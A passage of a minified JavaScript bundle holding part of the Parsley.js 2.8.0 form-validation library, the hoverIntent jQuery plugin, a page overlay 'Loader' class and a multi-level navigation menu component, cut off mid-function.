				n = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0],
				r = n.group,
				a = n.force,
				o = n.event;
			this.submitEvent = o, o && (this.submitEvent = _extends({}, o, {
				preventDefault: function () {
					s.warnOnce("Using `this.submitEvent.preventDefault()` is deprecated; instead, call `this.validationResult = false`"), i.validationResult = !1
				}
			})), this.validationResult = !0, this._trigger("validate"), this._refreshFields();
			var l = this._withoutReactualizingFormOptions(function () {
				return e.map(i.fields, function (e) {
					return e.whenValidate({
						force: a,
						group: r
					})
				})
			});
			return (t = s.all(l).done(function () {
				i._trigger("success")
			}).fail(function () {
				i.validationResult = !1, i.focus(), i._trigger("error")
			}).always(function () {
				i._trigger("validated")
			})).pipe.apply(t, _toConsumableArray(this._pipeAccordingToValidationResult()))
		},
		isValid: function (t) {
			if (arguments.length >= 1 && !e.isPlainObject(t)) {
				s.warnOnce("Calling isValid on a parsley form without passing arguments as an object is deprecated.");
				var i = _slice.call(arguments),
					n = i[0],
					r = i[1];
				t = {
					group: n,
					force: r
				}
			}
			return x[this.whenValid(t).state()]
		},
		whenValid: function () {
			var t = this,
				i = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0],
				n = i.group,
				r = i.force;
			this._refreshFields();
			var a = this._withoutReactualizingFormOptions(function () {
				return e.map(t.fields, function (e) {
					return e.whenValid({
						group: n,
						force: r
					})
				})
			});
			return s.all(a)
		},
		refresh: function () {
			return this._refreshFields(), this
		},
		reset: function () {
			for (var e = 0; e < this.fields.length; e++) this.fields[e].reset();
			this._trigger("reset")
		},
		destroy: function () {
			this._destroyUI();
			for (var e = 0; e < this.fields.length; e++) this.fields[e].destroy();
			this.$element.removeData("Parsley"), this._trigger("destroy")
		},
		_refreshFields: function () {
			return this.actualizeOptions()._bindFields()
		},
		_bindFields: function () {
			var t = this,
				i = this.fields;
			return this.fields = [], this.fieldsMappedById = {}, this._withoutReactualizingFormOptions(function () {
				t.$element.find(t.options.inputs).not(t.options.excluded).each(function (e, i) {
					var n = new window.Parsley.Factory(i, {}, t);
					if (("Field" === n.__class__ || "FieldMultiple" === n.__class__) && !0 !== n.options.excluded) {
						var r = n.__class__ + "-" + n.__id__;
						"undefined" == typeof t.fieldsMappedById[r] && (t.fieldsMappedById[r] = n, t.fields.push(n))
					}
				}), e.each(s.difference(i, t.fields), function (e, t) {
					t.reset()
				})
			}), this
		},
		_withoutReactualizingFormOptions: function (e) {
			var t = this.actualizeOptions;
			this.actualizeOptions = function () {
				return this
			};
			var i = e();
			return this.actualizeOptions = t, i
		},
		_trigger: function (e) {
			return this.trigger("form:" + e)
		}
	};
	var S = function (e, t, i, n, r) {
			var a = window.Parsley._validatorRegistry.validators[t],
				s = new d(a);
			n = n || e.options[t + "Priority"] || s.priority, r = !0 === r, _extends(this, {
				validator: s,
				name: t,
				requirements: i,
				priority: n,
				isDomConstraint: r
			}), this._parseRequirements(e.options)
		},
		C = function (e) {
			var t = e[0].toUpperCase();
			return t + e.slice(1)
		};
	S.prototype = {
		validate: function (e, t) {
			var i;
			return (i = this.validator).validate.apply(i, [e].concat(_toConsumableArray(this.requirementList), [t]))
		},
		_parseRequirements: function (e) {
			var t = this;
			this.requirementList = this.validator.parseRequirements(this.requirements, function (i) {
				return e[t.name + C(i)]
			})
		}
	};
	var T = function (t, i, n, r) {
			this.__class__ = "Field", this.element = t, this.$element = e(t), "undefined" != typeof r && (this.parent = r), this.options = n, this.domOptions = i, this.constraints = [], this.constraintsByName = {}, this.validationResult = !0, this._bindConstraints()
		},
		E = {
			pending: null,
			resolved: !0,
			rejected: !1
		};
	T.prototype = {
		validate: function (t) {
			arguments.length >= 1 && !e.isPlainObject(t) && (s.warnOnce("Calling validate on a parsley field without passing arguments as an object is deprecated."), t = {
				options: t
			});
			var i = this.whenValidate(t);
			if (!i) return !0;
			switch (i.state()) {
				case "pending":
					return null;
				case "resolved":
					return !0;
				case "rejected":
					return this.validationResult
			}
		},
		whenValidate: function () {
			var e, t = this,
				i = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0],
				n = i.force,
				r = i.group;
			if (this.refresh(), !r || this._isInGroup(r)) return this.value = this.getValue(), this._trigger("validate"), (e = this.whenValid({
				force: n,
				value: this.value,
				_refreshed: !0
			}).always(function () {
				t._reflowUI()
			}).done(function () {
				t._trigger("success")
			}).fail(function () {
				t._trigger("error")
			}).always(function () {
				t._trigger("validated")
			})).pipe.apply(e, _toConsumableArray(this._pipeAccordingToValidationResult()))
		},
		hasConstraints: function () {
			return 0 !== this.constraints.length
		},
		needsValidation: function (e) {
			return "undefined" == typeof e && (e = this.getValue()), !(!e.length && !this._isRequired() && "undefined" == typeof this.options.validateIfEmpty)
		},
		_isInGroup: function (t) {
			return Array.isArray(this.options.group) ? -1 !== e.inArray(t, this.options.group) : this.options.group === t
		},
		isValid: function (t) {
			if (arguments.length >= 1 && !e.isPlainObject(t)) {
				s.warnOnce("Calling isValid on a parsley field without passing arguments as an object is deprecated.");
				var i = _slice.call(arguments),
					n = i[0],
					r = i[1];
				t = {
					force: n,
					value: r
				}
			}
			var a = this.whenValid(t);
			return !a || E[a.state()]
		},
		whenValid: function () {
			var t = this,
				i = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0],
				n = i.force,
				r = void 0 !== n && n,
				a = i.value,
				o = i.group,
				l = i._refreshed;
			if (l || this.refresh(), !o || this._isInGroup(o)) {
				if (this.validationResult = !0, !this.hasConstraints()) return e.when();
				if ("undefined" != typeof a && null !== a || (a = this.getValue()), !this.needsValidation(a) && !0 !== r) return e.when();
				var c = this._getGroupedConstraints(),
					u = [];
				return e.each(c, function (i, n) {
					var r = s.all(e.map(n, function (e) {
						return t._validateConstraint(a, e)
					}));
					if (u.push(r), "rejected" === r.state()) return !1
				}), s.all(u)
			}
		},
		_validateConstraint: function (t, i) {
			var n = this,
				r = i.validate(t, this);
			return !1 === r && (r = e.Deferred().reject()), s.all([r]).fail(function (e) {
				n.validationResult instanceof Array || (n.validationResult = []), n.validationResult.push({
					assert: i,
					errorMessage: "string" == typeof e && e
				})
			})
		},
		getValue: function () {
			var e;
			return e = "function" == typeof this.options.value ? this.options.value(this) : "undefined" != typeof this.options.value ? this.options.value : this.$element.val(), "undefined" == typeof e || null === e ? "" : this._handleWhitespace(e)
		},
		reset: function () {
			return this._resetUI(), this._trigger("reset")
		},
		destroy: function () {
			this._destroyUI(), this.$element.removeData("Parsley"), this.$element.removeData("FieldMultiple"), this._trigger("destroy")
		},
		refresh: function () {
			return this._refreshConstraints(), this
		},
		_refreshConstraints: function () {
			return this.actualizeOptions()._bindConstraints()
		},
		refreshConstraints: function () {
			return s.warnOnce("Parsley's refreshConstraints is deprecated. Please use refresh"), this.refresh()
		},
		addConstraint: function (e, t, i, n) {
			if (window.Parsley._validatorRegistry.validators[e]) {
				var r = new S(this, e, t, i, n);
				"undefined" !== this.constraintsByName[r.name] && this.removeConstraint(r.name), this.constraints.push(r), this.constraintsByName[r.name] = r
			}
			return this
		},
		removeConstraint: function (e) {
			for (var t = 0; t < this.constraints.length; t++)
				if (e === this.constraints[t].name) {
					this.constraints.splice(t, 1);
					break
				} return delete this.constraintsByName[e], this
		},
		updateConstraint: function (e, t, i) {
			return this.removeConstraint(e).addConstraint(e, t, i)
		},
		_bindConstraints: function () {
			for (var e = [], t = {}, i = 0; i < this.constraints.length; i++) !1 === this.constraints[i].isDomConstraint && (e.push(this.constraints[i]), t[this.constraints[i].name] = this.constraints[i]);
			this.constraints = e, this.constraintsByName = t;
			for (var n in this.options) this.addConstraint(n, this.options[n], void 0, !0);
			return this._bindHtml5Constraints()
		},
		_bindHtml5Constraints: function () {
			null !== this.element.getAttribute("required") && this.addConstraint("required", !0, void 0, !0), null !== this.element.getAttribute("pattern") && this.addConstraint("pattern", this.element.getAttribute("pattern"), void 0, !0);
			var e = this.element.getAttribute("min"),
				t = this.element.getAttribute("max");
			null !== e && null !== t ? this.addConstraint("range", [e, t], void 0, !0) : null !== e ? this.addConstraint("min", e, void 0, !0) : null !== t && this.addConstraint("max", t, void 0, !0), null !== this.element.getAttribute("minlength") && null !== this.element.getAttribute("maxlength") ? this.addConstraint("length", [this.element.getAttribute("minlength"), this.element.getAttribute("maxlength")], void 0, !0) : null !== this.element.getAttribute("minlength") ? this.addConstraint("minlength", this.element.getAttribute("minlength"), void 0, !0) : null !== this.element.getAttribute("maxlength") && this.addConstraint("maxlength", this.element.getAttribute("maxlength"), void 0, !0);
			var i = s.getType(this.element);
			return "number" === i ? this.addConstraint("type", ["number", {
				step: this.element.getAttribute("step") || "1",
				base: e || this.element.getAttribute("value")
			}], void 0, !0) : /^(email|url|range|date)$/i.test(i) ? this.addConstraint("type", i, void 0, !0) : this
		},
		_isRequired: function () {
			return "undefined" != typeof this.constraintsByName.required && !1 !== this.constraintsByName.required.requirements
		},
		_trigger: function (e) {
			return this.trigger("field:" + e)
		},
		_handleWhitespace: function (e) {
			return !0 === this.options.trimValue && s.warnOnce('data-parsley-trim-value="true" is deprecated, please use data-parsley-whitespace="trim"'), "squish" === this.options.whitespace && (e = e.replace(/\s{2,}/g, " ")), "trim" !== this.options.whitespace && "squish" !== this.options.whitespace && !0 !== this.options.trimValue || (e = s.trimString(e)), e
		},
		_isDateInput: function () {
			var e = this.constraintsByName.type;
			return e && "date" === e.requirements
		},
		_getGroupedConstraints: function () {
			if (!1 === this.options.priorityEnabled) return [this.constraints];
			for (var e = [], t = {}, i = 0; i < this.constraints.length; i++) {
				var n = this.constraints[i].priority;
				t[n] || e.push(t[n] = []), t[n].push(this.constraints[i])
			}
			return e.sort(function (e, t) {
				return t[0].priority - e[0].priority
			}), e
		}
	};
	var _ = T,
		A = function () {
			this.__class__ = "FieldMultiple"
		};
	A.prototype = {
		addElement: function (e) {
			return this.$elements.push(e), this
		},
		_refreshConstraints: function () {
			var t;
			if (this.constraints = [], "SELECT" === this.element.nodeName) return this.actualizeOptions()._bindConstraints(), this;
			for (var i = 0; i < this.$elements.length; i++)
				if (e("html").has(this.$elements[i]).length) {
					t = this.$elements[i].data("FieldMultiple")._refreshConstraints().constraints;
					for (var n = 0; n < t.length; n++) this.addConstraint(t[n].name, t[n].requirements, t[n].priority, t[n].isDomConstraint)
				} else this.$elements.splice(i, 1);
			return this
		},
		getValue: function () {
			if ("function" == typeof this.options.value) return this.options.value(this);
			if ("undefined" != typeof this.options.value) return this.options.value;
			if ("INPUT" === this.element.nodeName) {
				var t = s.getType(this.element);
				if ("radio" === t) return this._findRelated().filter(":checked").val() || "";
				if ("checkbox" === t) {
					var i = [];
					return this._findRelated().filter(":checked").each(function () {
						i.push(e(this).val())
					}), i
				}
			}
			return "SELECT" === this.element.nodeName && null === this.$element.val() ? [] : this.$element.val()
		},
		_init: function () {
			return this.$elements = [this.$element], this
		}
	};
	var k = function (t, i, n) {
		this.element = t, this.$element = e(t);
		var r = this.$element.data("Parsley");
		if (r) return "undefined" != typeof n && r.parent === window.Parsley && (r.parent = n, r._resetOptions(r.options)), "object" == typeof i && _extends(r.options, i), r;
		if (!this.$element.length) throw new Error("You must bind Parsley on an existing element.");
		if ("undefined" != typeof n && "Form" !== n.__class__) throw new Error("Parent instance must be a Form instance");
		return this.parent = n || window.Parsley, this.init(i)
	};
	k.prototype = {
		init: function (e) {
			return this.__class__ = "Parsley", this.__version__ = "2.8.0", this.__id__ = s.generateID(), this._resetOptions(e), "FORM" === this.element.nodeName || s.checkAttr(this.element, this.options.namespace, "validate") && !this.$element.is(this.options.inputs) ? this.bind("parsleyForm") : this.isMultiple() ? this.handleMultiple() : this.bind("parsleyField")
		},
		isMultiple: function () {
			var e = s.getType(this.element);
			return "radio" === e || "checkbox" === e || "SELECT" === this.element.nodeName && null !== this.element.getAttribute("multiple")
		},
		handleMultiple: function () {
			var t, i, n = this;
			if (this.options.multiple = this.options.multiple || (t = this.element.getAttribute("name")) || this.element.getAttribute("id"), "SELECT" === this.element.nodeName && null !== this.element.getAttribute("multiple")) return this.options.multiple = this.options.multiple || this.__id__, this.bind("parsleyFieldMultiple");
			if (!this.options.multiple) return s.warn("To be bound by Parsley, a radio, a checkbox and a multiple select input must have either a name or a multiple option.", this.$element), this;
			this.options.multiple = this.options.multiple.replace(/(:|\.|\[|\]|\{|\}|\$)/g, ""), t && e('input[name="' + t + '"]').each(function (e, t) {
				var i = s.getType(t);
				"radio" !== i && "checkbox" !== i || t.setAttribute(n.options.namespace + "multiple", n.options.multiple)
			});
			for (var r = this._findRelated(), a = 0; a < r.length; a++)
				if (i = e(r.get(a)).data("Parsley"), "undefined" != typeof i) {
					this.$element.data("FieldMultiple") || i.addElement(this.$element);
					break
				} return this.bind("parsleyField", !0), i || this.bind("parsleyFieldMultiple")
		},
		bind: function (t, i) {
			var n;
			switch (t) {
				case "parsleyForm":
					n = e.extend(new b(this.element, this.domOptions, this.options), new l, window.ParsleyExtend)._bindFields();
					break;
				case "parsleyField":
					n = e.extend(new _(this.element, this.domOptions, this.options, this.parent), new l, window.ParsleyExtend);
					break;
				case "parsleyFieldMultiple":
					n = e.extend(new _(this.element, this.domOptions, this.options, this.parent), new A, new l, window.ParsleyExtend)._init();
					break;
				default:
					throw new Error(t + "is not a supported Parsley type")
			}
			return this.options.multiple && s.setAttr(this.element, this.options.namespace, "multiple", this.options.multiple), "undefined" != typeof i ? (this.$element.data("FieldMultiple", n), n) : (this.$element.data("Parsley", n), n._actualizeTriggers(), n._trigger("init"), n)
		}
	};
	var P = e.fn.jquery.split(".");
	if (parseInt(P[0]) <= 1 && parseInt(P[1]) < 8) throw "The loaded version of jQuery is too old. Please upgrade to 1.8.x or better.";
	P.forEach || s.warn("Parsley requires ES5 to run properly. Please include https://github.com/es-shims/es5-shim");
	var O = _extends(new l, {
		element: document,
		$element: e(document),
		actualizeOptions: null,
		_resetOptions: null,
		Factory: k,
		version: "2.8.0"
	});
	_extends(_.prototype, y.Field, l.prototype), _extends(b.prototype, y.Form, l.prototype), _extends(k.prototype, l.prototype), e.fn.parsley = e.fn.psly = function (t) {
		if (this.length > 1) {
			var i = [];
			return this.each(function () {
				i.push(e(this).parsley(t))
			}), i
		}
		if (0 != this.length) return new k(this[0], t)
	}, "undefined" == typeof window.ParsleyExtend && (window.ParsleyExtend = {}), O.options = _extends(s.objectCreate(o), window.ParsleyConfig), window.ParsleyConfig = O.options, window.Parsley = window.psly = O, O.Utils = s, window.ParsleyUtils = {}, e.each(s, function (e, t) {
		"function" == typeof t && (window.ParsleyUtils[e] = function () {
			return s.warnOnce("Accessing `window.ParsleyUtils` is deprecated. Use `window.Parsley.Utils` instead."), s[e].apply(s, arguments)
		})
	});
	var I = window.Parsley._validatorRegistry = new p(window.ParsleyConfig.validators, window.ParsleyConfig.i18n);
	window.ParsleyValidator = {}, e.each("setLocale addCatalog addMessage addMessages getErrorMessage formatMessage addValidator updateValidator removeValidator hasValidator".split(" "), function (e, t) {
		window.Parsley[t] = function () {
			return I[t].apply(I, arguments)
		}, window.ParsleyValidator[t] = function () {
			var e;
			return s.warnOnce("Accessing the method '" + t + "' through Validator is deprecated. Simply call 'window.Parsley." + t + "(...)'"), (e = window.Parsley)[t].apply(e, arguments)
		}
	}), window.Parsley.UI = y, window.ParsleyUI = {
		removeError: function (e, t, i) {
			var n = !0 !== i;
			return s.warnOnce("Accessing UI is deprecated. Call 'removeError' on the instance directly. Please comment in issue 1073 as to your need to call this method."), e.removeError(t, {
				updateClass: n
			})
		},
		getErrorsMessages: function (e) {
			return s.warnOnce("Accessing UI is deprecated. Call 'getErrorsMessages' on the instance directly."), e.getErrorsMessages()
		}
	}, e.each("addError updateError".split(" "), function (e, t) {
		window.ParsleyUI[t] = function (e, i, n, r, a) {
			var o = !0 !== a;
			return s.warnOnce("Accessing UI is deprecated. Call '" + t + "' on the instance directly. Please comment in issue 1073 as to your need to call this method."), e[t](i, {
				message: n,
				assert: r,
				updateClass: o
			})
		}
	}), !1 !== window.ParsleyConfig.autoBind && e(function () {
		e("[data-parsley-validate]").length && e("[data-parsley-validate]").parsley()
	});
	var M = e({}),
		D = function () {
			s.warnOnce("Parsley's pubsub module is deprecated; use the 'on' and 'off' methods on parsley instances or window.Parsley")
		},
		R = "parsley:";
	e.listen = function (e, n) {
		var r;
		if (D(), "object" == typeof arguments[1] && "function" == typeof arguments[2] && (r = arguments[1], n = arguments[2]), "function" != typeof n) throw new Error("Wrong parameters");
		window.Parsley.on(i(e), t(n, r))
	}, e.listenTo = function (e, n, r) {
		if (D(), !(e instanceof _ || e instanceof b)) throw new Error("Must give Parsley instance");
		if ("string" != typeof n || "function" != typeof r) throw new Error("Wrong parameters");
		e.on(i(n), t(r))
	}, e.unsubscribe = function (e, t) {
		if (D(), "string" != typeof e || "function" != typeof t) throw new Error("Wrong arguments");
		window.Parsley.off(i(e), t.parsleyAdaptedCallback)
	}, e.unsubscribeTo = function (e, t) {
		if (D(), !(e instanceof _ || e instanceof b)) throw new Error("Must give Parsley instance");
		e.off(i(t))
	}, e.unsubscribeAll = function (t) {
		D(), window.Parsley.off(i(t)), e("form,input,textarea,select").each(function () {
			var n = e(this).data("Parsley");
			n && n.off(i(t))
		})
	}, e.emit = function (e, t) {
		var n;
		D();
		var r = t instanceof _ || t instanceof b,
			a = Array.prototype.slice.call(arguments, r ? 2 : 1);
		a.unshift(i(e)), r || (t = window.Parsley), (n = t).trigger.apply(n, _toConsumableArray(a))
	};
	e.extend(!0, O, {
		asyncValidators: {
			default: {
				fn: function (e) {
					return e.status >= 200 && e.status < 300
				},
				url: !1
			},
			reverse: {
				fn: function (e) {
					return e.status < 200 || e.status >= 300
				},
				url: !1
			}
		},
		addAsyncValidator: function (e, t, i, n) {
			return O.asyncValidators[e] = {
				fn: t,
				url: i || !1,
				options: n || {}
			}, this
		}
	}), O.addValidator("remote", {
		requirementType: {
			"": "string",
			validator: "string",
			reverse: "boolean",
			options: "object"
		},
		validateString: function (t, i, n, r) {
			var a, s, o = {},
				l = n.validator || (!0 === n.reverse ? "reverse" : "default");
			if ("undefined" == typeof O.asyncValidators[l]) throw new Error("Calling an undefined async validator: `" + l + "`");
			i = O.asyncValidators[l].url || i, i.indexOf("{value}") > -1 ? i = i.replace("{value}", encodeURIComponent(t)) : o[r.element.getAttribute("name") || r.element.getAttribute("id")] = t;
			var c = e.extend(!0, n.options || {}, O.asyncValidators[l].options);
			a = e.extend(!0, {}, {
				url: i,
				data: o,
				type: "GET"
			}, c), r.trigger("field:ajaxoptions", r, a), s = e.param(a), "undefined" == typeof O._remoteCache && (O._remoteCache = {});
			var u = O._remoteCache[s] = O._remoteCache[s] || e.ajax(a),
				d = function () {
					var t = O.asyncValidators[l].fn.call(r, u, i, n);
					return t || (t = e.Deferred().reject()), e.when(t)
				};
			return u.then(d, d)
		},
		priority: -1
	}), O.on("form:submit", function () {
		O._remoteCache = {}
	}), l.prototype.addAsyncValidator = function () {
		return s.warnOnce("Accessing the method `addAsyncValidator` through an instance is deprecated. Simply call `Parsley.addAsyncValidator(...)`"), O.addAsyncValidator.apply(O, arguments)
	}, O.addMessages("en", {
		defaultMessage: "This value seems to be invalid.",
		type: {
			email: "This value should be a valid email.",
			url: "This value should be a valid url.",
			number: "This value should be a valid number.",
			integer: "This value should be a valid integer.",
			digits: "This value should be digits.",
			alphanum: "This value should be alphanumeric."
		},
		notblank: "This value should not be blank.",
		required: "This value is required.",
		pattern: "This value seems to be invalid.",
		min: "This value should be greater than or equal to %s.",
		max: "This value should be lower than or equal to %s.",
		range: "This value should be between %s and %s.",
		minlength: "This value is too short. It should have %s characters or more.",
		maxlength: "This value is too long. It should have %s characters or fewer.",
		length: "This value length is invalid. It should be between %s and %s characters long.",
		mincheck: "You must select at least %s choices.",
		maxcheck: "You must select %s choices or fewer.",
		check: "You must select between %s and %s choices.",
		equalto: "This value should be the same."
	}), O.setLocale("en");
	var L = new n;
	L.install();
	var F = O;
	return F
}),
function (e) {
	"use strict";
	"function" == typeof define && define.amd ? define(["jquery"], e) : jQuery && !jQuery.fn.hoverIntent && e(jQuery)
}(function (e) {
	"use strict";
	var t, i, n = {
			interval: 100,
			sensitivity: 6,
			timeout: 0
		},
		r = 0,
		a = function (e) {
			t = e.pageX, i = e.pageY
		},
		s = function (e, n, r, o) {
			return Math.sqrt((r.pX - t) * (r.pX - t) + (r.pY - i) * (r.pY - i)) < o.sensitivity ? (n.off(r.event, a), delete r.timeoutId, r.isActive = !0, e.pageX = t, e.pageY = i, delete r.pX, delete r.pY, o.over.apply(n[0], [e])) : (r.pX = t, r.pY = i, r.timeoutId = setTimeout(function () {
				s(e, n, r, o)
			}, o.interval), void 0)
		},
		o = function (e, t, i, n) {
			return delete t.data("hoverIntent")[i.id], n.apply(t[0], [e])
		};
	e.fn.hoverIntent = function (t, i, l) {
		var c = r++,
			u = e.extend({}, n);
		e.isPlainObject(t) ? (u = e.extend(u, t), e.isFunction(u.out) || (u.out = u.over)) : u = e.isFunction(i) ? e.extend(u, {
			over: t,
			out: i,
			selector: l
		}) : e.extend(u, {
			over: t,
			out: t,
			selector: i
		});
		var d = function (t) {
			var i = e.extend({}, t),
				n = e(this),
				r = n.data("hoverIntent");
			r || n.data("hoverIntent", r = {});
			var l = r[c];
			l || (r[c] = l = {
				id: c
			}), l.timeoutId && (l.timeoutId = clearTimeout(l.timeoutId));
			var d = l.event = "mousemove.hoverIntent.hoverIntent" + c;
			if ("mouseenter" === t.type) {
				if (l.isActive) return;
				l.pX = i.pageX, l.pY = i.pageY, n.off(d, a).on(d, a), l.timeoutId = setTimeout(function () {
					s(i, n, l, u)
				}, u.interval)
			} else {
				if (!l.isActive) return;
				n.off(d, a), l.timeoutId = setTimeout(function () {
					o(i, n, l, u.out)
				}, u.timeout)
			}
		};
		return this.on({
			"mouseenter.hoverIntent": d,
			"mouseleave.hoverIntent": d
		}, u.selector)
	}
});
var Loader = function (e, t) {
	this.overlay = $(".overlay-show"), this.showClass = "show", this.html = $("html"), this.loader = !1, this.state = "closed", this.errMessage = "You have to init the loader first! [ Loader.init() ]", this.updateContent = !1, this.trigger = !1, e && (void 0 === window.Loaders ? window.Loaders = [this.init(e, t)] : window.Loaders.push(this.init(e, t)), $(e).data("loader", this))
};
Loader.prototype = {
		init: function (e, t) {
			var i = this;
			return this.parseParams(t), this.loader = this._loaderClass(e), this.loader.find(".loader__close").on("click", function () {
				i.close()
			}), this.overlay.on("click", function () {
				i.close()
			}), $(document).keyup(function (e) {
				27 === e.keyCode && i.is_open() && i.close()
			}), $(window).on("orientationchange resize", function () {
				i.close()
			}), this
		},
		parseParams: function (e) {
			if (e) {
				var t;
				e.trigger && this.triggerInit(e.trigger), e.triggerData && (t = "[data-loader=" + e.triggerData + "]", this.triggerInit(t)), e.triggerHash && (t = 'a[href*="#' + e.triggerHash + '"]', this.triggerInit(t)), e.updateContent && (this.updateContent = e.updateContent)
			}
		},
		triggerInit: function (e) {
			var t = this,
				i = $(e);
			this.trigger = i, i.each(function () {
				var e = $(this);
				e.on("click", function () {
					if (t.updateContent) {
						var i = e.data("content"),
							n = e.find("[data-content]");
						i && $(i).length > 0 ? t.replaceContent($(i).html()) : n && t.replaceContent(n.html())
					}
					t.toggle()
				})
			})
		},
		open: function () {
			return "object" == typeof this.loader ? (this.loader.scrollTop(0), this.loader.addClass(this.showClass), this.showOverlay(), this.state = "open", this.toggleHamburger()) : console.info(this.errMessage), this.loader
		},
		close: function () {
			return "object" == typeof this.loader ? (this.loader.removeClass(this.showClass), this.closeOverlay(), this.state = "closed", this.toggleHamburger()) : console.info(this.errMessage), this.loader
		},
		toggle: function () {
			this.is_open() ? this.close() : this.open()
		},
		replaceContent: function (e) {
			return "object" == typeof this.loader ? this.loader.find("[data-content-replace]").html(e) : console.info(this.errMessage), this.loader
		},
		showOverlay: function () {
			overlay = this.overlay, overlay.addClass(this.showClass), this.html.addClass("lock overlay-visible")
		},
		toggleHamburger: function () {
			this.is_open() ? (this.loader.find(".hamburger").addClass("is-active"), this.trigger && this.trigger.addClass("is-active")) : (this.loader.find(".hamburger").removeClass("is-active"), this.trigger && this.trigger.removeClass("is-active"))
		},
		closeOverlay: function () {
			overlay = this.overlay, $(".loader").hasClass(this.showClass) === !1 && (overlay.removeClass(this.showClass), this.html.removeClass("lock overlay-visible"))
		},
		is_open: function () {
			return "open" === this.state
		},
		is_closed: function () {
			return "closed" === this.state
		},
		_loaderClass: function (e) {
			var t;
			if ("object" == typeof e) {
				var i = e;
				t = i.data("loader") || ".loader-1"
			} else t = "string" == typeof e ? e : ".loader-1";
			return t = $(t)
		}
	},
	function (e) {
		"use strict";

		function t(e, t) {
			for (var i in t) t.hasOwnProperty(i) && (e[i] = t[i]);
			return e
		}

		function i(e, i) {
			this.el = e, this.options = t({}, this.options), t(this.options, i), this.menus = [].slice.call(this.el.querySelectorAll(".menu__level")), this.current = 0, this._init()
		}
		var n = {
				animations: Modernizr.cssanimations
			},
			r = {
				WebkitAnimation: "webkitAnimationEnd",
				OAnimation: "oAnimationEnd",
				msAnimation: "MSAnimationEnd",
				animation: "animationend"
			},
			a = r[Modernizr.prefixed("animation")],
			s = function (e, t) {
				var i = function (e) {
					if (n.animations) {
						if (e.target !== this) return;
						this.removeEventListener(a, i)
					}
					t && "function" == typeof t && t.call()
				};
				n.animations ? e.addEventListener(a, i) : i()
			};
		i.prototype.options = {
			breadcrumbsCtrl: !0,
			initialBreadcrumb: "all",
			backCtrl: !0,
			itemsDelayInterval: 60,
			direction: "r2l",
			onItemClick: function (e, t) {
				return !1
			}
		}, i.prototype._init = function () {
			this.menusArr = [];
			var e = this;
			this.menus.forEach(function (t, i) {
				var n = {
					menuEl: t,
					menuItems: [].slice.call(t.querySelectorAll(".menu__item"))
				};
				e.menusArr.push(n), i === e.current && classie.add(t, "menu__level--current")
			}), this.options.backCtrl && (this.backCtrl = document.createElement("button"), this.backCtrl.className = "menu__back is-hidden", this.backCtrl.setAttribute("aria-label", "Go back"), this.backCtrl.innerHTML = '<span class="icon-left"></span>Back', this.el.insertBefore(this.backCtrl, this.el.firstChild)), e.options.breadcrumbsCtrl && (this.breadcrumbsCtrl = document.createElement("nav"), this.breadcrumbsCtrl.className = "menu__breadcrumbs", this.el.insertBefore(this.breadcrumbsCtrl, this.el.firstChild), this._addBreadcrumb(0)), this._initEvents()
		}, i.prototype._initEvents = function () {
			for (var e = this, t = 0, i = this.menusArr.length; t < i; ++t) this.menusArr[t].menuItems.forEach(function (t, i) {
				t.querySelector("a").addEventListener("click", function (t) {
					var n = t.target.getAttribute("data-submenu"),
						r = t.target.innerHTML,
						a = e.el.querySelector('ul[data-menu="' + n + '"]');
					if (n && a) t.preventDefault(), e._openSubMenu(a, i, r);
					else {
						var s = e.el.querySelector(".menu__link--current");
						s && classie.remove(e.el.querySelector(".menu__link--current"), "menu__link--current"), classie.add(t.target, "menu__link--current"), e.options.onItemClick(t, r)
					}
				})
			});
			this.options.backCtrl && this.backCtrl.addEventListener("click", function () {
				e._back()
			})
		}, i.prototype._openSubMenu = function (e, t, i) {
			return !this.isAnimating && (this.isAnimating = !0, this.menusArr[this.menus.indexOf(e)].backIdx = this.current, this.menusArr[this.menus.indexOf(e)].name = i, this._menuOut(t), void this._menuIn(e, t))
		}, i.prototype._back = function () {
			if (this.isAnimating) return !1;
			this.isAnimating = !0, this._menuOut();
			var e = this.menusArr[this.menusArr[this.current].backIdx].menuEl;
			this._menuIn(e), this.options.breadcrumbsCtrl && this.breadcrumbsCtrl.removeChild(this.breadcrumbsCtrl.lastElementChild)
		}, i.prototype._menuOut = function (e) {
			var t = this,
				i = this.menusArr[this.current].menuEl,
				n = "undefined" == typeof e;
			this.menusArr[this.current].menuItems.forEach(function (i, r) {
				i.style.WebkitAnimationDelay = i.style.animationDelay = n ? parseInt(r * t.options.itemsDelayInterval) + "ms" : parseInt(Math.abs(e - r) * t.options.itemsDelayInterval) + "ms"
			}), "r2l" === this.options.direction ? classie.add(i, n ? "animate-outToRight" : "animate-outToLeft") : classie.add(i, n ? "animate-outToLeft" : "animate-outToRight")
		}, i.prototype._menuIn = function (t, i) {
			var n = this,
				r = this.menusArr[this.current].menuEl,
				a = "undefined" == typeof i,
				o = this.menus.indexOf(t),
				l = this.menusArr[o].menuItems,
				c = l.length;
			l.forEach(function (l, u) {
				l.style.WebkitAnimationDelay = l.style.animationDelay = a ? parseInt(u * n.options.itemsDelayInterval) + "ms" : parseInt(Math.abs(i - u) * n.options.itemsDelayInterval) + "ms";
				var d = i <= c / 2 || a ? c - 1 : 0;
				u === d && s(l, function () {
					"r2l" === n.options.direction ? (classie.remove(r, a ? "animate-outToRight" : "animate-outToLeft"), classie.remove(t, a ? "animate-inFromLeft" : "animate-inFromRight")) : (classie.remove(r, a ? "animate-outToLeft" : "animate-outToRight"), classie.remove(t, a ? "animate-inFromRight" : "animate-inFromLeft")), classie.remove(r, "menu__level--current"), classie.add(t, "menu__level--current"), n.current = o, a ? 0 === n.current && n.options.backCtrl && classie.add(n.backCtrl, "is-hidden") : (n.options.backCtrl && classie.remove(n.backCtrl, "is-hidden"), n._addBreadcrumb(o)), setTimeout(function () {
						e(".not-visible").removeClass("not-visible")
					}, 250), n.isAnimating = !1
				})
			}), "r2l" === this.options.direction ? classie.add(t, a ? "animate-inFromLeft" : "animate-inFromRight") : classie.add(t, a ? "animate-inFromRight" : "animate-inFromLeft")
		}, i.prototype._addBreadcrumb = function (e) {
			if (!this.options.breadcrumbsCtrl) return !1;
			var t = document.createElement("a");
			t.className = "breadcrumb-link not-visible", t.innerHTML = e ? this.menusArr[e].name : this.options.initialBreadcrumb, this.breadcrumbsCtrl.appendChild(t);
			var i = this;
			t.addEventListener("click", function (n) {
